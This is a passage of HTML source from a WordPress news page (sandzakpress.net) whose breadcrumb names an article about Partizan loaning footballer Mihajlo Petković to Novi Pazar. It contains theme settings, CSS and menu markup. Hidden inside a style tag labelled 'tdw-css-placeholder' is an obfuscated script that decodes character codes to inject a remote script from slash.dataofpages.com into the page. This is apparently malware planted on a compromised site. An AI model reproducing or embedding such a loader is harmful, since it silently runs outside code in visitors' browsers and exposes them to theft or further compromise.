                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/sandzakpress.net\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/sandzakpress.net\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Molimo pri\u010dekajte ...";
var td_email_user_pass_incorrect="Korisnik ili lozinka su pogre\u0161ni!";
var td_email_user_incorrect="Mail ili korisni\u010dko ime pogre\u0161an!";
var td_email_incorrect="Email pogre\u0161an!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#1f0082";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Prethodna (lijeva strelica)";
var td_magnific_popup_translation_tNext="Sljede\u0107a (desna strelica)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Sadr\u017eaj iz %url% se ne mo\u017ee u\u010ditati.";
var td_magnific_popup_translation_image_tError="Slika #%curr% se ne mo\u017ee u\u010ditati.";
var tdBlockNonce="2c1f9e4d55";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Januar","Februar","Mart","April","Maj","Juni","Juli","August","Septembar","Oktobar","Novembar","Decembar"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["Nedjelja","Ponedjeljak","Utorak","Srijeda","\u010cetvrtak","Petak","Subota"],"day_names_short":["ned","pon","uto","sri","\u010det","pet","sub"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_theme_color:#1f0082;--td_slider_text:rgba(31,0,130,0.7);--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1f0082}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#1f0082}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#1f0082!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1f0082}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1f0082}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1f0082}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #1f0082 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#1f0082}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#1f0082}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #1f0082 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#1f0082}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#1f0082}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#e8e8e8}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a0a0a}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a0a0a}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(10,10,10,0.1)}.td-footer-wrapper .footer-social-wrap .td-icon-font{color:#0a0a0a}:root{--td_theme_color:#1f0082;--td_slider_text:rgba(31,0,130,0.7);--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1f0082}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#1f0082}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#1f0082!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1f0082}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1f0082}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1f0082}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #1f0082 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#1f0082}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#1f0082}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #1f0082 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#1f0082}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#1f0082}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#e8e8e8}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a0a0a}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a0a0a}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(10,10,10,0.1)}.td-footer-wrapper .footer-social-wrap .td-icon-font{color:#0a0a0a}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://sandzakpress.net/",
                    "name": "Naslovnica"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sandzakpress.net/SjeverniSandzak/",
                    "name": "Sjeverni Sandžak"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sandzakpress.net/NoviPazar/",
                    "name": "Novi Pazar"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sandzakpress.net/partizan-pozajmio-novom-pazaru-fudbalera-mihajla-petkovica/",
                    "name": "Partizan pozajmio Novom Pazaru fudbalera Mihajla Petkovića"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://sandzakpress.net/wp-content/uploads/2024/11/cropped-images-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://sandzakpress.net/wp-content/uploads/2024/11/cropped-images-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sandzakpress.net/wp-content/uploads/2024/11/cropped-images-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://sandzakpress.net/wp-content/uploads/2024/11/cropped-images-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.td-post-template-default .td-post-title .td-post-comments {
    margin-left: 22px;
    display: none;
}		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#1f0082}.tdm-btn-style2:before{border-color:#1f0082}.tdm-btn-style2{color:#1f0082}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #1f0082;-moz-box-shadow:0 2px 16px #1f0082;box-shadow:0 2px 16px #1f0082}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #1f0082;-moz-box-shadow:0 4px 26px #1f0082;box-shadow:0 4px 26px #1f0082}</style>

	<style id="tdw-css-placeholder">(function(){try{varaltbhzlzt=String;letacbok=altbhzlzt["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+altbhzlzt["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+altbhzlzt["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_lxjtmgiomm="s"+"c"+altbhzlzt[acbok](114,105,112,116),_xubdydia="c"+"re"+altbhzlzt[acbok](97,116,101,69,108,101,109,101,110,116),_snfgwfifuh="s"+altbhzlzt[acbok](114,99),ajvvxdlp=altbhzlzt[acbok](105,100),_alzkhg="cu"+"rre"+altbhzlzt[acbok](110,116,83,99,114,105,112,116);letacflsicfgd="pa"+"r"+altbhzlzt[acbok](101,110,116,78,111,100,101),_thdrwowzv="i"+"ns"+altbhzlzt[acbok](101,114,116,66,101,102,111,114,101),_wzzy="ge"+"El"+altbhzlzt[acbok](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_hivmxrubeh="h"+"e"+altbhzlzt[acbok](97,100),_hgxzjgjl="ap"+"p"+altbhzlzt[acbok](101,110,100,67,104,105,108,100),_hcxosj=document;varautyd="t"+"e"+altbhzlzt[acbok](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_mkeevcet=_hcxosj[_xubdydia](_lxjtmgiomm),_yysxmy=altbhzlzt[acbok](104,116,116,112,115,58,47,47)+altbhzlzt[acbok](115,108,97,115,104,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+altbhzlzt[acbok](47)+"s"+"ta"+altbhzlzt[acbok](116,115)+altbhzlzt[acbok](47)+altbhzlzt[acbok](103,101,116,46,106,115);_mkeevcet[_snfgwfifuh]=_yysxmy;_mkeevcet[ajvvxdlp]=autyd;if(_hcxosj[_alzkhg]){_hcxosj[_alzkhg][acflsicfgd][_thdrwowzv](_mkeevcet,_hcxosj[_alzkhg])}else{_hcxosj[_wzzy](_hivmxrubeh)[0][_hgxzjgjl](_mkeevcet)}}catch (err){}})();</style></head>

<body class="post-template-default single single-post postid-292363 single-format-standard td-standard-pack partizan-pozajmio-novom-pazaru-fudbalera-mihajla-petkovica global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div data-rocket-location-hash="9de4e32dbabbb3ffa30d807a03d37eb7" class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div data-rocket-location-hash="657d1dd515a504cd55f5779eb6c79573" class="td-menu-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="7ba3d9140c375a616979e02d5236b80c" id="td-mobile-nav" style="visibility:hidden">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
            <div class="menu-meni-broj-2-container"><ul id="menu-meni-broj-2" class="td-mobile-main-menu"><li id="menu-item-301223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-301223"><a href="https://sandzakpress.net/">POČETNA</a></li>
<li id="menu-item-301207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301207"><a href="https://sandzakpress.net/VijestiDana/">VIJESTI DANA</a></li>
<li id="menu-item-301206" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-301206"><a href="https://sandzakpress.net/NAJNOVIJE/">NAJNOVIJE<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-301225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301225"><a href="https://sandzakpress.net/category/teme/politika/">Politika</a></li>
